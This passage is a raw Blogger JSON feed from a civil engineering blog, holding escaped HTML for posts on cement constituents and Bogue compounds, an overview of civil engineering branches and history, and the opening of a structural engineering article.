\/\u003E\t\u003Cli\u003ECalcium Sulphate (CaSO4 - 3% to 4%)\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIt's usually added in the shape of gypsum, which is CaSO4-2H2O in most cases.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIt aids in extending the cement's initial setting time.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIron Oxide (Fe2O3 - 3% to 4%)\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIt gives cement its resilience, toughness, and color.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EMagnesia (MgO - 1% to 3%)\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003EIt gives cement strength, toughness, and color, but too much of it renders the cement unsound.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003ESulphur (S - 1% to 3%)\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003ESulphur in cement causes volume variations in the material, which causes it to be unstable.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAlkali (Na2O, K2O - 0.2% to 1%)\u003Cbr \/\u003E\u003Cul\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAlkalies in the cement produce efflorescence, which causes stains to appear on the surface of the structure in which it is used for building.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAs alkalies react with aggregates, they expand, causing them to disintegrate.\u003C\/li\u003E\u003Cbr \/\u003E\t\u003Cli\u003EAlkalies also help cement paste to set faster.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EBOGUES COMPOUND\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003EAs all the above-mentioned cement materials are intergraded and burned, they combine to create a complex chemical compound known as BOGUES COMPOUND, which is responsible for the cement's properties.\u003C\/li\u003E\u003C\/ul\u003E\u003Cstrong\u003EThanks,\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\"\u003E\u003Cstrong\u003EKumar Bhanushali\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGse5vTA6DebvyWJTiVAoBx5hxF_iXJ0lobPm3md9JprR8qF7fyyL-KTDZP51GWddV45bLMjH-P9A0vp5N50la5OXhln61m6F_r_gXbVWH45GrqI5sFAktnAtTWcBcy7lKdS2iU_OO5qc\/s1265\/Engineers+India.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"406\" data-original-width=\"1265\" height=\"103\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGse5vTA6DebvyWJTiVAoBx5hxF_iXJ0lobPm3md9JprR8qF7fyyL-KTDZP51GWddV45bLMjH-P9A0vp5N50la5OXhln61m6F_r_gXbVWH45GrqI5sFAktnAtTWcBcy7lKdS2iU_OO5qc\/s320\/Engineers+India.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/1157230583478471327\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/05\/building-material-and-construction-bmc.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/1157230583478471327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/1157230583478471327"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2021\/05\/building-material-and-construction-bmc.html","title":"Building Material and Construction (BMC)"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18182917161184008772"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzmZL6d53gckih_Q50UNADl0Gi7-1OvCZsZWjAQ1F7r4-w3v27ufAtQxY1gNkDBR8ElKt6P8mHaIW88x_TUv1Z463h3B_vDq5ZDOT2ZPqZ2_ZhaBVfvsXCquFKwqjC02w\/s220\/05ee784f72ad900c0ff41bee8f836266.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLzVKimcNClkGS46P6bScwW1dzhhVBiP2cDvpZRrPXF5rucKXSfwD36tr2w8OYMtM06PP7GyJIq-VNrS_SayvESq9-kiZfjyRtqD30cDbdeqzwU6dKKw3DtDLyykeCHg9FCNLPlr_p6MUTim29PdbgNnWT7sArMySvbkmoGZqpBsj04vUDZ71zviw6=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.newhopeaarvi.com/feeds/posts/default/-/Civil?alt=json-in-script&max-results=5&callback=jQuery11100361294508564179_1768920635557&_=1768920635558
body_size: 12319
content:
// API callback
jQuery11100361294508564179_1768920635557({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-739026123310967854"},"updated":{"$t":"2025-10-24T22:49:25.051+05:30"},"category":[{"term":"Civil Engineering"},{"term":"newhopeaarvi"},{"term":"Civil"},{"term":"General Civil"},{"term":"Engineering"},{"term":"Estimation"},{"term":"Accounting"},{"term":"Tricks"},{"term":"How to"},{"term":"BMC"},{"term":"Bricks"},{"term":"Concrete"},{"term":"Construction Engineering"},{"term":"Estimating"},{"term":"Expert's Talk"},{"term":"Methodology"},{"term":"Objective"},{"term":"Steel"},{"term":"Structural Engineering"},{"term":"1 Liners"},{"term":"Accomplish"},{"term":"Acid Reflux"},{"term":"An Introduction"},{"term":"Branch"},{"term":"Civil Engineer"},{"term":"Construction Cost"},{"term":"Construction Engineers"},{"term":"Expert Advices"},{"term":"Future"},{"term":"Geotechnical Engineering"},{"term":"Handover."},{"term":"Hardness"},{"term":"History"},{"term":"Important"},{"term":"Quality"},{"term":"Roofing"},{"term":"Site Preparation"},{"term":"Stones"},{"term":"Transport Engineering"},{"term":"Water Engineering"},{"term":"Windows 10"},{"term":"Windws 10"},{"term":"1000 Sqft"},{"term":"ABET"},{"term":"AICTE"},{"term":"Access"},{"term":"Accounting Classes"},{"term":"Accounting Degrees"},{"term":"Accounting Schools"},{"term":"Accounting Software"},{"term":"Accounting Training"},{"term":"Accreditation Board for Engineering and Technology"},{"term":"Achievement"},{"term":"Acid Reflux Diet"},{"term":"Acidity"},{"term":"Action"},{"term":"Activities"},{"term":"Admixture"},{"term":"Advice"},{"term":"Aggregates"},{"term":"Aim"},{"term":"Alkalinity"},{"term":"Annuity"},{"term":"Annuity Certain"},{"term":"Annuity Due"},{"term":"App"},{"term":"Aqueduct"},{"term":"Architectural"},{"term":"Aspect"},{"term":"Assessment"},{"term":"BC Layer"},{"term":"BIM"},{"term":"Backfilling"},{"term":"Base Period"},{"term":"Basic Things"},{"term":"Beam"},{"term":"Benefits"},{"term":"Bituminous Concrete"},{"term":"Bituminous Roads"},{"term":"Blast furnace slag"},{"term":"Bogues Compounds"},{"term":"Building Material and Construction"},{"term":"Building Planning"},{"term":"Business"},{"term":"Career Development"},{"term":"Cement"},{"term":"Centage Charges"},{"term":"Channel"},{"term":"Chemical Characteristics"},{"term":"Chrome Privacy Check"},{"term":"Circulation"},{"term":"Class A Type"},{"term":"Class B Type"},{"term":"Class C Type"},{"term":"Clear Cover"},{"term":"Climatic Affects"},{"term":"Closing"},{"term":"Coastal Engineering"},{"term":"Column"},{"term":"Commissioning"},{"term":"Common abbreviations"},{"term":"Compaction"},{"term":"Competing"},{"term":"Concentration"},{"term":"Conclusion"},{"term":"Concrete Cube"},{"term":"Connected Living"},{"term":"Construction Boom"},{"term":"Consulting Service"},{"term":"Corporations"},{"term":"Creep"},{"term":"Critical"},{"term":"Crop Period"},{"term":"Cube rate estimate"},{"term":"DPC"},{"term":"Data Security"},{"term":"Dates"},{"term":"Deadlines"},{"term":"Decompose"},{"term":"Deffered Annuity"},{"term":"Design"},{"term":"Desires"},{"term":"Detailed estimate"},{"term":"Drainage"},{"term":"Dressing"},{"term":"Drinking Water"},{"term":"Ductility"},{"term":"Earth"},{"term":"Earthquake Engineering"},{"term":"Economy"},{"term":"Effective Length"},{"term":"Efforts"},{"term":"Elegance"},{"term":"Endurance Limit"},{"term":"Entrepreneurship\nTime Management"},{"term":"Environmental Engineering"},{"term":"Evolution"},{"term":"Excavation"},{"term":"Experts Talk"},{"term":"FLOOR TO FLOOR"},{"term":"Fatigue"},{"term":"Finishing Work"},{"term":"Fix"},{"term":"Flat Slab"},{"term":"Fly ash"},{"term":"Foods to Avoid"},{"term":"Foot in the Door"},{"term":"Foundation"},{"term":"Framework"},{"term":"Furniture"},{"term":"GOING"},{"term":"GSB"},{"term":"Gabion"},{"term":"Gastroesophageal Reflux Disease"},{"term":"Gen"},{"term":"Geotextile"},{"term":"Goal"},{"term":"Granular Sub-Base"},{"term":"Green"},{"term":"Grouping"},{"term":"Home Automation"},{"term":"Hooke's Law"},{"term":"House Slab"},{"term":"IS Codes"},{"term":"Ideas"},{"term":"Infrastructure"},{"term":"Inspection"},{"term":"Installation Service"},{"term":"Intensive estimate"},{"term":"Irrigation Engineering"},{"term":"Item Rate estimate"},{"term":"Kerb"},{"term":"Key Points"},{"term":"Kor-watering"},{"term":"LANDING"},{"term":"LLC"},{"term":"Labor Calculations"},{"term":"Land Development"},{"term":"Legal"},{"term":"Level Crossing"},{"term":"Life"},{"term":"Lime"},{"term":"Limited Liability Company"},{"term":"Lock Option"},{"term":"Low self-esteem"},{"term":"MHRD"},{"term":"Main Components"},{"term":"Maintenance"},{"term":"Malleability"},{"term":"Mankind"},{"term":"Material Calculations"},{"term":"Materials Engineering"},{"term":"Maximum Steel"},{"term":"Metakaolin"},{"term":"Mindfulness"},{"term":"Minimum Pitch"},{"term":"Minimum Steel"},{"term":"Minimum size of Weld"},{"term":"Miscellaneous"},{"term":"Mortar"},{"term":"Motivation"},{"term":"Multi-Tasking"},{"term":"NOSING"},{"term":"Needs"},{"term":"Orientation"},{"term":"Outcomes"},{"term":"PCC"},{"term":"Paleo"},{"term":"Permissible Shear Stress"},{"term":"Perpetual Annuity"},{"term":"Personal Growth"},{"term":"Persuading"},{"term":"Plinth area estimate"},{"term":"Plumbing Services"},{"term":"Poisson's ratio"},{"term":"Present"},{"term":"Principal Cause"},{"term":"Priority"},{"term":"Privacy"},{"term":"Privacy."},{"term":"Productivity"},{"term":"Professional Engineers (PE)"},{"term":"Project Cost"},{"term":"Prospect"},{"term":"Psychological Trick"},{"term":"Questions"},{"term":"RCC"},{"term":"RISER"},{"term":"Rate Analysis"},{"term":"Reinforcement"},{"term":"Rent"},{"term":"Repair"},{"term":"Resilience"},{"term":"Revised estimate"},{"term":"Rewards"},{"term":"Rid of"},{"term":"Rise husky ash"},{"term":"Robotics"},{"term":"Rock Bund"},{"term":"Roominess"},{"term":"SOM"},{"term":"STRINGERS"},{"term":"Safe"},{"term":"Safe Foods"},{"term":"Sanitation"},{"term":"Scope"},{"term":"Secure"},{"term":"Selection"},{"term":"Self-improvement"},{"term":"Shear Wall"},{"term":"Signs"},{"term":"Silica fumes"},{"term":"Site Survey"},{"term":"Slab"},{"term":"Slump Cone"},{"term":"Smart Home"},{"term":"Smart Technology"},{"term":"Soil"},{"term":"Sole Proprietorship"},{"term":"Split Screen"},{"term":"Split Screen in Windows 10"},{"term":"Staircase"},{"term":"Startup"},{"term":"Steel Bending"},{"term":"Steel Binding"},{"term":"Stone"},{"term":"Strength of Materials"},{"term":"Stressful"},{"term":"Subgrade"},{"term":"Success"},{"term":"Successful"},{"term":"Super Passage"},{"term":"Superstructure"},{"term":"Supplementary estimate"},{"term":"Syphon Aqueduct"},{"term":"TREAD"},{"term":"Tack Coat"},{"term":"Tackle"},{"term":"Target"},{"term":"Taskbar"},{"term":"Tasks"},{"term":"Technique"},{"term":"Tenacity"},{"term":"Testing"},{"term":"Thermal Stresses"},{"term":"Thumb Rule"},{"term":"Timber"},{"term":"Tor Browser"},{"term":"Total Dissolved Solids"},{"term":"Toughness"},{"term":"Toxic Chemical Substance"},{"term":"Types of Estimation"},{"term":"UGC"},{"term":"Units"},{"term":"Valuation"},{"term":"Volume Calculations"},{"term":"Wants"},{"term":"Wasting"},{"term":"Water Resource"},{"term":"Weighing Risks"},{"term":"Well-being"},{"term":"Windows Defender"},{"term":"Wood"},{"term":"Work-Life Balance"},{"term":"actualization"},{"term":"advantages"},{"term":"book value"},{"term":"budgeting"},{"term":"chrome"},{"term":"confidence"},{"term":"contingency reserve."},{"term":"cost"},{"term":"cost estimation"},{"term":"depreciation"},{"term":"equipment costs"},{"term":"heartburn"},{"term":"industries"},{"term":"influencer"},{"term":"labor costs"},{"term":"lead and lift"},{"term":"main items of work"},{"term":"marketing"},{"term":"material costs"},{"term":"minerals"},{"term":"modular bricks"},{"term":"modulus of rigidity"},{"term":"niche industries"},{"term":"overhead costs"},{"term":"pH"},{"term":"project management"},{"term":"scrap value"},{"term":"self-worth"},{"term":"sinking fund"},{"term":"solutions"},{"term":"value"}],"title":{"type":"text","$t":"NeHoAa Tech"},"subtitle":{"type":"html","$t":"Get the latest updates from various categories directly to your inbox. Stay updated with NHA Blogs."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/-\/Civil?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/search\/label\/Civil"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/-\/Civil\/-\/Civil?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08429694343409709431"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-3996730950060818"},"published":{"$t":"2023-03-24T20:08:00.000+05:30"},"updated":{"$t":"2023-03-24T20:08:21.405+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Benefits"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BIM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Branch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Evolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Future"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geotechnical Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mankind"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Robotics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Scope"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Structural Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Transport Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Water Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Water Resource"}],"title":{"type":"text","$t":"Civil Engineering - Its Branches, History, Evolutions, Scope and Updates"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003ECivil Engineering - Its Branches, History, Evolutions, Scope, and Updates\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOCU5f70kANeZiLmayCxLYKjo0n9QRvdS7oW2qECznYIizD6k_san9TidOaKkyP2arlgh1Ckn4sgV--JzBW_EFh1KMCuCbfxmHAypMBWi_FQmSDzEpXFnCyqhfI9vTNYq85i9mRotZDI-sVtTXw86F-z6SfgLaZMOd3ZhtKa_Um4Cv54pOE0RdAgz\/s1100\/Civil%20Engineering%20-%20Its%20Branches,%20History,%20Evolutions,%20Scope,%20and%20Updates.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Civil Engineering - Its Branches, History, Evolutions, Scope and Updates\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOCU5f70kANeZiLmayCxLYKjo0n9QRvdS7oW2qECznYIizD6k_san9TidOaKkyP2arlgh1Ckn4sgV--JzBW_EFh1KMCuCbfxmHAypMBWi_FQmSDzEpXFnCyqhfI9vTNYq85i9mRotZDI-sVtTXw86F-z6SfgLaZMOd3ZhtKa_Um4Cv54pOE0RdAgz\/w640-h290\/Civil%20Engineering%20-%20Its%20Branches,%20History,%20Evolutions,%20Scope,%20and%20Updates.jpg\" title=\"Civil Engineering - Its Branches, History, Evolutions, Scope and Updates\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EDetailed Article on Civil Engineering, its Branches,\nHistory, Evolution, Scope, Updates in this engineering, Benefits to mankind,\nFuture of Civil Engineering, and the Conclusion.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECivil engineering is a branch of engineering that deals with\nthe design, construction, and maintenance of the built environment, including\nbuildings, bridges, roads, airports, tunnels, dams, and other structures. It\nhas a rich history that spans thousands of years, and it has evolved\nsignificantly over time to meet the changing needs of society.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EHistory and Evolution\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe history of civil engineering can be traced back to the\nconstruction of the pyramids in Egypt, which were built around 2500 BC. Over\nthe centuries, civil engineering has played a crucial role in the development\nof human civilizations, from the aqueducts of ancient Rome to the skyscrapers\nof modern cities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe Industrial Revolution in the 18th and 19th centuries\nbrought significant changes to civil engineering, with the development of new\nmaterials, such as steel and concrete, and the use of new technologies, such as\nsteam power and electricity. These advances led to the construction of larger\nand more complex structures, such as bridges, tunnels, and skyscrapers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EBranches of Civil Engineering\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECivil engineering has several branches, including:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EStructural engineering\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EDeals with the design and analysis\nof structures, such as buildings, bridges, and towers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EGeotechnical engineering\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EFocuses on the behavior of soil\nand rock, and how it affects the design and construction of foundations,\ntunnels, and retaining walls.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003ETransportation engineering\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EInvolves the planning, design,\nand construction of transportation infrastructure, such as roads, highways,\nairports, and railroads.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EWater resources engineering\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EDeals with the management of water\nresources, including the design and construction of dams, canals, and water\ntreatment facilities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EEnvironmental engineering\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EFocuses on the protection of the\nenvironment and the development of sustainable solutions for waste management,\npollution control, and renewable energy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EScope and Benefits\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECivil engineering has a broad scope, and its impact can be\nseen in every aspect of modern life. It plays a vital role in the development\nof infrastructure, which is essential for economic growth and social progress.\nCivil engineers work to ensure the safety, efficiency, and sustainability of\nthe built environment, and they contribute to the improvement of public health,\nsafety, and quality of life.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EUpdates in Civil Engineering\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EIn recent years, civil engineering has seen several\nsignificant updates and advancements, driven by rapid technological\ndevelopment. These updates include:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EBuilding Information Modeling (BIM)\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EA digital modeling tool\nthat allows civil engineers to create and manage detailed 3D models of buildings\nand other structures.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EAutomation and Robotics\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EThe use of automated machines and\nrobots to perform construction tasks, such as excavation, grading, and laying\nbricks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: left;\"\u003EGreen Infrastructure\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003EThe development of sustainable\ninfrastructure that uses natural materials and processes to reduce\nenvironmental impact and enhance ecosystem services.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EFuture of Civil Engineering\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe future of civil engineering looks bright, with new\ntechnologies and materials constantly being developed to improve the efficiency\nand sustainability of construction projects. The demand for civil engineers is\nexpected to grow in the coming years, as society continues to prioritize the\ndevelopment of infrastructure and the protection of the environment.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003EConclusion\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EIn conclusion, civil engineering is a critical field that\nplays a vital role in shaping the built environment and improving the quality\nof life for people around the world. It has a rich history and has evolved\nsignificantly over time to meet the changing needs of society. With new\ntechnologies and materials constantly being developed, the future of civil\nengineering looks bright, and it will continue to be an essential field for\neconomic growth, social progress, and environmental sustainability.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003EThanks,\u003Cbr \/\u003E\u003Ca href=\"https:\/\/newhopeaarvi.com\" target=\"_blank\"\u003EKumar Bhanushali\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/3996730950060818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/civil-engineering-its-branches-history.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/3996730950060818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/3996730950060818"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/2023\/03\/civil-engineering-its-branches-history.html","title":"Civil Engineering - Its Branches, History, Evolutions, Scope and Updates"}],"author":[{"name":{"$t":"Engineers India"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02293474400358057963"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"10","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDC0e5ZwCKylfV5yMM-d79TSvTBvcluEYeDRuvZn_RaMgxeKdceSSNt7I9koLYtJ_mp0geD2wEGBJzKBWTC64xsc4JWlDGxQa-rzArdW80NoXnP1i6CVKhuhFqxudMPQ\/s150\/Engineers+India.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJOCU5f70kANeZiLmayCxLYKjo0n9QRvdS7oW2qECznYIizD6k_san9TidOaKkyP2arlgh1Ckn4sgV--JzBW_EFh1KMCuCbfxmHAypMBWi_FQmSDzEpXFnCyqhfI9vTNYq85i9mRotZDI-sVtTXw86F-z6SfgLaZMOd3ZhtKa_Um4Cv54pOE0RdAgz\/s72-w640-h290-c\/Civil%20Engineering%20-%20Its%20Branches,%20History,%20Evolutions,%20Scope,%20and%20Updates.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-5696559449963555852"},"published":{"$t":"2023-03-24T19:54:00.000+05:30"},"updated":{"$t":"2023-03-24T19:54:17.968+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Branch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Future"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infrastructure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Present"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quality"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Safe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Structural Engineering"}],"title":{"type":"text","$t":"Structural Engineering: A Historical Perspective, Present Scenario, and Future"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EStructural Engineering Evolution - History, Present, and Future\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimAThTMwIYaNGu6zX2chSde-6VvVvXvgbGziNzSQ5-YtXklBGrYxNfGFOGZTLp9B1_y2QquYr6atoJvSSrU0KBubGInNhvuPDVTAOwv_TPFXCDrqnS62onMtusafQbIXdu1IYh-svKrNi_lNLWoCDipwgz0sSUiViB74kWUt4u01BHqZMNpdxcbjVd\/s1100\/Structural%20Engineering%20A%20Historical%20Perspective,%20Present%20Scenario,%20and%20Future.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Structural Engineering: A Historical Perspective, Present Scenario, and Future\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" 